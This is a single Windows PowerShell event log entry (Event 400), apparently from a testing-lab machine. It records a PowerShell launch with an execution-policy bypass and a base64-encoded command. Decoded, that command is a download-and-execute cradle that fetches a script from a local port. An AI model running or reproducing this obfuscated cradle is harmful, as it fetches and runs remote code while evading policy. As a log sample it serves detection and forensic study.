 Event 400, PowerShell (PowerShell)
General Details
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.14393.1884
HostId=3bc0e472-7ee0-4f21-a03f-6224a3da623f
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0
AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADgAMwA0ADUALwAnACkA
EngineVersion=5.1.14393.1884
RunspaceId=a0d16241-2e72-487e-a4b0-c1ad104f49e6
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 7/9/2020 12:44:01 PM
Event ID: 400 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WIN-M46E489VVUE.testinglab.corp
OpCode:
More Information: Event Log Online Help